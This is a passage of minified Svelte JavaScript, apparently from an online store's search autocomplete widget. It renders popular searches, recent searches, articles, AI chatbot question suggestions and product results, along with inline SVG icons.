128z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width",e[0]),M(o,"height",e[1]),M(o,"fill",e[2]),M(o,"viewBox","0 0 512 512")},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"width",e[0]),2&t&&M(o,"height",e[1]),4&t&&M(o,"fill",e[2])},i:t,o:t,d(e){e&&P(o)}}}function xs(e,t,o){let{width:n="12px"}=t,{height:r="12px"}=t,{color:i="black"}=t;return e.$$set=e=>{"width"in e&&o(0,n=e.width),"height"in e&&o(1,r=e.height),"color"in e&&o(2,i=e.color)},[n,r,i]}class As extends Ue{constructor(e){super(),Be(this,e,xs,Cs,s,{width:0,height:1,color:2})}}function Is(e,t,o){const n=e.slice();return n[13]=t[o],n[15]=o,n}function Es(e){let t,o;return t=new pl({props:{header:e[1],icon:As,mode:e[0]?"inline":"single-line",className:"fs-popular-searches-list",$$slots:{default:[Ts]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),65565&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Os(e){let t,o;function n(){return e[12](e[13],e[15])}return t=new qa({props:{value:e[13].label,onClick:n,ariaLabel:`popular search: ${e[13].label}`,index:e[15]+1,bubble:e[0],url:Pa(e[13].label,e[2]),callbackData:{params:{index:e[15],item:e[13]},callback:e[4][ia.RenderPopularSearchItem]}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};8&r&&(i.value=e[13].label),8&r&&(i.onClick=n),8&r&&(i.ariaLabel=`popular search: ${e[13].label}`),1&r&&(i.bubble=e[0]),12&r&&(i.url=Pa(e[13].label,e[2])),24&r&&(i.callbackData={params:{index:e[15],item:e[13]},callback:e[4][ia.RenderPopularSearchItem]}),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ts(e){let t,o,n=e[3],r=[];for(let l=0;l<n.length;l+=1)r[l]=Os(Is(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(93&o){let l;for(n=e[3],l=0;l<n.length;l+=1){const i=Is(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Os(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function Ps(e){let t,o,n=e[3].length>0&&Es(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[3].length>0?n?(n.p(e,o),8&o&&Ee(n,1)):(n=Es(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Rs(e,t,o){var n,r;let i,l,a,s,c,u,d;m(e,Ke,(e=>o(8,l=e))),m(e,At,(e=>o(9,a=e))),m(e,bt,(e=>o(10,s=e))),m(e,ei,(e=>o(11,c=e))),m(e,la,(e=>o(4,d=e)));let{bubble:p=!0}=t,{header:f}=t,h=s?null==(r=Br(null==(n=null==a?void 0:a.layout)?void 0:n.order))?void 0:r.popularSearches:"";const{popularSearches:g}=le(Li);m(e,g,(e=>o(3,u=e)));const{onPopularSearchClicked:v}=le(Di);return e.$$set=e=>{"bubble"in e&&o(0,p=e.bubble),"header"in e&&o(7,f=e.header)},e.$$.update=()=>{var t,n,r,u;if(3712&e.$$.dirty&&c){let e=null==(n=Br(null==(t=null==a?void 0:a.layout)?void 0:t.order))?void 0:n.popularSearches;o(1,h=s&&e?null==(u=Br(null==(r=null==a?void 0:a.layout)?void 0:r.order))?void 0:u.popularSearches:f?ni("headers.popularSearches"):"")}256&e.$$.dirty&&o(2,i=Qt(l))},[p,h,i,u,d,g,v,f,l,a,s,c,(e,t)=>v(e,t+1)]}class Ns extends Ue{constructor(e){super(),Be(this,e,Rs,Ps,s,{bubble:0,header:7})}}function Ls(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M528.3 46.5H388.5c-48.1 0-89.9 33.3-100.4 80.3-10.6-47-52.3-80.3-100.4-80.3H48c-26.5 0-48 21.5-48 48v245.8c0 26.5 21.5 48 48 48h89.7c102.2 0 132.7 24.4 147.3 75 .7 2.8 5.2 2.8 6 0 14.7-50.6 45.2-75 147.3-75H528c26.5 0 48-21.5 48-48V94.6c0-26.4-21.3-47.9-47.7-48.1zM242 311.9c0 1.9-1.5 3.5-3.5 3.5H78.2c-1.9 0-3.5-1.5-3.5-3.5V289c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5v22.9zm0-60.9c0 1.9-1.5 3.5-3.5 3.5H78.2c-1.9 0-3.5-1.5-3.5-3.5v-22.9c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5V251zm0-60.9c0 1.9-1.5 3.5-3.5 3.5H78.2c-1.9 0-3.5-1.5-3.5-3.5v-22.9c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5v22.9zm259.3 121.7c0 1.9-1.5 3.5-3.5 3.5H337.5c-1.9 0-3.5-1.5-3.5-3.5v-22.9c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5v22.9zm0-60.9c0 1.9-1.5 3.5-3.5 3.5H337.5c-1.9 0-3.5-1.5-3.5-3.5V228c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5v22.9zm0-60.9c0 1.9-1.5 3.5-3.5 3.5H337.5c-1.9 0-3.5-1.5-3.5-3.5v-22.8c0-1.9 1.5-3.5 3.5-3.5h160.4c1.9 0 3.5 1.5 3.5 3.5V190z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"viewBox","0 0 576 512"),M(o,"width",Ds),M(o,"height",js),M(o,"fill",e[0])},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"fill",e[0])},i:t,o:t,d(e){e&&P(o)}}}let Ds="12px",js="12px";function Fs(e,t,o){let{color:n="black"}=t;return e.$$set=e=>{"color"in e&&o(0,n=e.color)},[n]}class Bs extends Ue{constructor(e){super(),Be(this,e,Fs,Ls,s,{color:0})}}function Us(e,t,o){const n=e.slice();return n[13]=t[o],n[15]=o,n}function qs(e){let t,o;return t=new pl({props:{header:e[1],icon:Bs,mode:e[0]?"inline":"single-line",className:"fs-recent-list",$$slots:{default:[zs]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),65549&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ms(e){let t,o;function n(){return e[11](e[13])}return t=new qa({props:{value:e[13].l,onClick:n,ariaLabel:`articles search: ${e[13].value}`,index:e[15]+1,bubble:e[0],callbackData:{params:{index:e[15],item:e[13]},callback:e[3][ia.RenderArticleItem]},url:e[13].u}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};4&r&&(i.value=e[13].l),4&r&&(i.onClick=n),4&r&&(i.ariaLabel=`articles search: ${e[13].value}`),1&r&&(i.bubble=e[0]),12&r&&(i.callbackData={params:{index:e[15],item:e[13]},callback:e[3][ia.RenderArticleItem]}),4&r&&(i.url=e[13].u),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function zs(e){let t,o,n=e[2],r=[];for(let l=0;l<n.length;l+=1)r[l]=Ms(Us(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(29&o){let l;for(n=e[2],l=0;l<n.length;l+=1){const i=Us(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Ms(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function Hs(e){let t,o,n=e[2].length>0&&qs(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[2].length>0?n?(n.p(e,o),4&o&&Ee(n,1)):(n=qs(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Ws(e,t,o){var n,r;let i,l,a,s,c,u;m(e,Ke,(e=>o(7,i=e))),m(e,At,(e=>o(8,l=e))),m(e,bt,(e=>o(9,a=e))),m(e,ei,(e=>o(10,s=e))),m(e,la,(e=>o(3,u=e)));let{bubble:d=!0}=t,{header:p}=t,f=a?null==(r=Br(null==(n=null==l?void 0:l.layout)?void 0:n.order))?void 0:r.articles:p?ii():"Articles";const{onArticleClicked:h}=le(Di),{articles:g}=le(Li);m(e,g,(e=>o(2,c=e)));return e.$$set=e=>{"bubble"in e&&o(0,d=e.bubble),"header"in e&&o(6,p=e.header)},e.$$.update=()=>{var t,n;1856&e.$$.dirty&&s&&o(1,f=a?null==(n=Br(null==(t=null==l?void 0:l.layout)?void 0:t.order))?void 0:n.articles:p?ii():"Articles"),128&e.$$.dirty&&Qt(i)},[d,f,c,u,h,g,p,i,l,a,s,e=>h(e)]}class Vs extends Ue{constructor(e){super(),Be(this,e,Ws,Hs,s,{bubble:0,header:6})}}function Js(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64 327.5 85.2zM9.3 240C3.6 242.6 0 248.3 0 254.6s3.6 11.9 9.3 14.5L26.3 277l8.1 3.7 .6 .3 88.3 40.8L164.1 410l.3 .6 3.7 8.1 7.9 17.1c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l7.9-17.1 3.7-8.1 .3-.6 40.8-88.3L346 281l.6-.3 8.1-3.7 17.1-7.9c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5l-17.1-7.9-8.1-3.7-.6-.3-88.3-40.8L217 99.1l-.3-.6L213 90.3l-7.9-17.1c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3l-7.9 17.1-3.7 8.1-.3 .6-40.8 88.3L35.1 228.1l-.6 .3-8.1 3.7L9.3 240zm83 14.5l51.2-23.6c10.4-4.8 18.7-13.1 23.5-23.5l23.6-51.2 23.6 51.2c4.8 10.4 13.1 18.7 23.5 23.5l51.2 23.6-51.2 23.6c-10.4 4.8-18.7 13.1-23.5 23.5l-23.6 51.2-23.6-51.2c-4.8-10.4-13.1-18.7-23.5-23.5L92.3 254.6zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z"),M(o,"class","ai-questions-svg fs-ac-1narkpb"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"viewBox","0 0 512 512"),M(o,"width",Qs),M(o,"height",Ks),M(o,"fill",Gs)},m(e,t){T(e,o,t),I(o,n)},p:t,i:t,o:t,d(e){e&&P(o)}}}let Qs="12px",Ks="12px",Gs="black";class Ys extends Ue{constructor(e){super(),Be(this,e,null,Js,s,{})}}function Xs(e,t,o){const n=e.slice();return n[11]=t[o],n[13]=o,n}function Zs(e){let t,o;return t=new pl({props:{header:e[1],icon:Ys,mode:e[0]?"inline":"single-line",className:"fs-ai-questions-list",$$slots:{default:[tc]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),16397&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ec(e){let t,o;function n(){return e[9](e[11])}return t=new qa({props:{value:e[11],onClick:n,ariaLabel:`ai question: ${e[11]}`,index:e[13]+1,bubble:e[0],callbackData:{params:{index:e[13],item:e[11]},callback:e[3][ia.RenderPopularSearchItem]}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};4&r&&(i.value=e[11]),4&r&&(i.onClick=n),4&r&&(i.ariaLabel=`ai question: ${e[11]}`),1&r&&(i.bubble=e[0]),12&r&&(i.callbackData={params:{index:e[13],item:e[11]},callback:e[3][ia.RenderPopularSearchItem]}),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function tc(e){let t,o,n=e[2],r=[];for(let l=0;l<n.length;l+=1)r[l]=ec(Xs(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(45&o){let l;for(n=e[2],l=0;l<n.length;l+=1){const i=Xs(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=ec(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function oc(e){let t,o,n=e[2].length>0&&Zs(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[2].length>0?n?(n.p(e,o),4&o&&Ee(n,1)):(n=Zs(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function nc(e,t,o){let n,r,i,l;m(e,Ke,(e=>o(7,n=e))),m(e,ei,(e=>o(8,r=e))),m(e,la,(e=>o(3,l=e)));let a,{bubble:s=!0}=t,{header:c}=t;const{assistantQueries:u}=le(Li);m(e,u,(e=>o(2,i=e)));const{onAIQuestionClick:d}=le(Di);return e.$$set=e=>{"bubble"in e&&o(0,s=e.bubble),"header"in e&&o(6,c=e.header)},e.$$.update=()=>{256&e.$$.dirty&&r&&o(1,a="Ask your AI Chatbot"),128&e.$$.dirty&&Qt(n)},[s,a,i,l,u,d,c,n,r,e=>d(e)]}class rc extends Ue{constructor(e){super(),Be(this,e,nc,oc,s,{bubble:0,header:6})}}function ic(e){let t,o;return t=new rc({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function lc(e){let t,o;return t=new Vs({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ac(e){let t,o;return t=new Ns({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function sc(e){let t,o;return t=new ks({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function cc(e){let t,o;return t=new ps({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function uc(e){let t,o;return t=new Za({props:{bubble:e[1],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.bubble=e[1]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function dc(e){let t,o;return t=new Ea({props:{search:e[2],header:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};4&o&&(n.search=e[2]),8&o&&(n.header=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function pc(e){let t,o,n,r;const i=[dc,uc,cc,sc,ac,lc,ic],l=[];function a(e,t){return"products"===e[0]?0:"categories"===e[0]?1:"turbolinks"===e[0]&&e[4]>0?2:"recent-searches"===e[0]?3:"popular-searches"===e[0]?4:"articles"===e[0]?5:"assistant-queries"===e[0]?6:-1}return~(t=a(e))&&(o=l[t]=i[t](e)),{c(){o&&o.c(),n=F()},m(e,o){~t&&l[t].m(e,o),T(e,n,o),r=!0},p(e,[r]){let s=t;t=a(e),t===s?~t&&l[t].p(e,r):(o&&(Ae(),Oe(l[s],1,1,(()=>{l[s]=null})),Ie()),~t?(o=l[t],o?o.p(e,r):(o=l[t]=i[t](e),o.c()),Ee(o,1),o.m(n.parentNode,n)):o=null)},i(e){r||(Ee(o),r=!0)},o(e){Oe(o),r=!1},d(e){~t&&l[t].d(e),e&&P(n)}}}function mc(e,t,o){let{type:n}=t,{bubble:r}=t,{search:i}=t,{header:l=!0}=t;const{turbolinksCount:a}=p(Ge);return e.$$set=e=>{"type"in e&&o(0,n=e.type),"bubble"in e&&o(1,r=e.bubble),"search"in e&&o(2,i=e.search),"header"in e&&o(3,l=e.header)},[n,r,i,l,a]}class fc extends Ue{constructor(e){super(),Be(this,e,mc,pc,s,{type:0,bubble:1,search:2,header:3})}}function hc(e,t,o){const n=e.slice();return n[2]=t[o],n[4]=o,n}function gc(e){let t,o;return t=new fc({props:{search:e[0],type:e[2]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.search=e[0]),2&o&&(n.type=e[2]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function vc(e){let t,o,n=e[1].orders,r=[];for(let l=0;l<n.length;l+=1)r[l]=gc(hc(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,[o]){if(3&o){let l;for(n=e[1].orders,l=0;l<n.length;l+=1){const i=hc(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=gc(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function _c(e,t,o){let n;m(e,It,(e=>o(1,n=e)));let{search:r}=t;return e.$$set=e=>{"search"in e&&o(0,r=e.search)},[r,n]}class wc extends Ue{constructor(e){super(),Be(this,e,_c,vc,s,{search:0})}}function yc(e,t,o){const n=e.slice();return n[20]=t[o],n[22]=o,n}function bc(e,t,o){const n=e.slice();return n[20]=t[o],n[22]=o,n}function $c(e,t,o){const n=e.slice();return n[24]=t[o],n[22]=o,n}function Sc(e){let t,o;return t=new fc({props:{search:e[0],type:e[24],bubble:!1}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.search=e[0]),128&o&&(n.type=e[24]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function kc(e){let t,o,n="products"!==e[24]&&"assistant-queries"!==e[24]&&Sc(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,o){"products"!==e[24]&&"assistant-queries"!==e[24]?n?(n.p(e,o),128&o&&Ee(n,1)):(n=Sc(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Cc(e){let t,o,n=e[1],r=[];for(let l=0;l<n.length;l+=1)r[l]=Ac(yc(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){t=N("div");for(let e=0;e<r.length;e+=1)r[e].c();M(t,"class","products fast-wide-products fs-ac-1wd1wb5 fs-ac-v0ce4d")},m(e,n){T(e,t,n);for(let o=0;o<r.length;o+=1)r[o].m(t,null);o=!0},p(e,o){if(134659&o){let l;for(n=e[1],l=0;l<n.length;l+=1){const i=yc(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Ac(i),r[l].c(),Ee(r[l],1),r[l].m(t,null))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){e&&P(t),R(r,e)}}}function xc(e){let t,o,n,r,i,l=e[1],a=[];for(let c=0;c<l.length;c+=1)a[c]=Ic(bc(e,l,c));const s=e=>Oe(a[e],1,1,(()=>{a[e]=null}));return r=new fc({props:{search:e[0],type:"assistant-queries",bubble:!1}}),{c(){t=N("div"),o=N("div");for(let e=0;e<a.length;e+=1)a[e].c();n=j(),De(r.$$.fragment),M(o,"class","products fast-wide-products fs-ac-1wd1wb5 fs-ac-v0ce4d")},m(e,l){T(e,t,l),I(t,o);for(let t=0;t<a.length;t+=1)a[t].m(o,null);I(t,n),je(r,t,null),i=!0},p(e,t){if(134659&t){let n;for(l=e[1],n=0;n<l.length;n+=1){const r=bc(e,l,n);a[n]?(a[n].p(r,t),Ee(a[n],1)):(a[n]=Ic(r),a[n].c(),Ee(a[n],1),a[n].m(o,null))}for(Ae(),n=l.length;n<a.length;n+=1)s(n);Ie()}const n={};1&t&&(n.search=e[0]),r.$set(n)},i(e){if(!i){for(let e=0;e<l.length;e+=1)Ee(a[e]);Ee(r.$$.fragment,e),i=!0}},o(e){a=a.filter(Boolean);for(let t=0;t<a.length;t+=1)Oe(a[t]);Oe(r.$$.fragment,e),i=!1},d(e){e&&P(t),R(a,e),Fe(r)}}}function Ac(e){var t,o,n,r,i,l;let a,s;function c(){return e[19](e[20],e[22])}return a=new $a({props:{product:e[20],index:e[22]+1,query:e[0],isDescription:!(!e[9]&&!Mt())&&(null==(n=null==(o=null==(t=e[10])?void 0:t.product)?void 0:o.description)?void 0:n.isActive),isPrice:e[11].showPrice&&(null==(l=null==(i=null==(r=e[10])?void 0:r.product)?void 0:i.price)?void 0:l.isActive),onClick:c}}),{c(){De(a.$$.fragment)},m(e,t){je(a,e,t),s=!0},p(t,o){var n,r,i,l,s,u;e=t;const d={};2&o&&(d.product=e[20]),1&o&&(d.query=e[0]),1536&o&&(d.isDescription=!(!e[9]&&!Mt())&&(null==(i=null==(r=null==(n=e[10])?void 0:n.product)?void 0:r.description)?void 0:i.isActive)),3072&o&&(d.isPrice=e[11].showPrice&&(null==(u=null==(s=null==(l=e[10])?void 0:l.product)?void 0:s.price)?void 0:u.isActive)),2&o&&(d.onClick=c),a.$set(d)},i(e){s||(Ee(a.$$.fragment,e),s=!0)},o(e){Oe(a.$$.fragment,e),s=!1},d(e){Fe(a,e)}}}function Ic(e){var t,o,n,r,i,l;let a,s;function c(){return e[18](e[20],e[22])}return a=new $a({props:{product:e[20],index:e[22]+1,query:e[0],isDescription:!(!e[9]&&!Mt())&&(null==(n=null==(o=null==(t=e[10])?void 0:t.product)?void 0:o.description)?void 0:n.isActive),isPrice:e[11].showPrice&&(null==(l=null==(i=null==(r=e[10])?void 0:r.product)?void 0:i.price)?void 0:l.isActive),onClick:c}}),{c(){De(a.$$.fragment)},m(e,t){je(a,e,t),s=!0},p(t,o){var n,r,i,l,s,u;e=t;const d={};2&o&&(d.product=e[20]),1&o&&(d.query=e[0]),1536&o&&(d.isDescription=!(!e[9]&&!Mt())&&(null==(i=null==(r=null==(n=e[10])?void 0:n.product)?void 0:r.description)?void 0:i.isActive)),3072&o&&(d.isPrice=e[11].showPrice&&(null==(u=null==(s=null==(l=e[10])?void 0:l.product)?void 0:s.price)?void 0:u.isActive)),2&o&&(d.onClick=c),a.$set(d)},i(e){s||(Ee(a.$$.fragment,e),s=!0)},o(e){Oe(a.$$.fragment,e),s=!1},d(e){Fe(a,e)}}}function Ec(e){let t,o,n,r,i,l,a,s=e[7].orders,c=[];for(let f=0;f<s.length;f+=1)c[f]=kc($c(e,s,f));const u=e=>Oe(c[e],1,1,(()=>{c[e]=null})),d=[xc,Cc],p=[];function m(e,t){var o;return(null==(o=e[8])?void 0:o.is_chatbot)?0:1}return r=m(e),i=p[r]=d[r](e),{c(){t=N("div"),o=N("div");for(let e=0;e<c.length;e+=1)c[e].c();n=j(),i.c(),M(o,"class","fast-wide-items"),M(t,"class",l=w(`wide fast-wide-container product-count-${e[1].length} ${0===e[2].length&&0===e[3].length&&0===e[4].length&&0===e[5].length&&0===e[6].length?"no-item-results":""} fs-ac-1wd1wb5`)+" fs-ac-v0ce4d")},m(e,i){T(e,t,i),I(t,o);for(let t=0;t<c.length;t+=1)c[t].m(o,null);I(t,n),p[r].m(t,null),a=!0},p(e,[n]){if(129&n){let t;for(s=e[7].orders,t=0;t<s.length;t+=1){const r=$c(e,s,t);c[t]?(c[t].p(r,n),Ee(c[t],1)):(c[t]=kc(r),c[t].c(),Ee(c[t],1),c[t].m(o,null))}for(Ae(),t=s.length;t<c.length;t+=1)u(t);Ie()}let f=r;r=m(e),r===f?p[r].p(e,n):(Ae(),Oe(p[f],1,1,(()=>{p[f]=null})),Ie(),i=p[r],i?i.p(e,n):(i=p[r]=d[r](e),i.c()),Ee(i,1),i.m(t,null)),(!a||126&n&&l!==(l=w(`wide fast-wide-container product-count-${e[1].length} ${0===e[2].length&&0===e[3].length&&0===e[4].length&&0===e[5].length&&0===e[6].length?"no-item-results":""} fs-ac-1wd1wb5`)+" fs-ac-v0ce4d"))&&M(t,"class",l)},i(e){if(!a){for(let e=0;e<s.length;e+=1)Ee(c[e]);Ee(i),a=!0}},o(e){c=c.filter(Boolean);for(let t=0;t<c.length;t+=1)Oe(c[t]);Oe(i),a=!1},d(e){e&&P(t),R(c,e),p[r].d()}}}function Oc(e,t,o){let 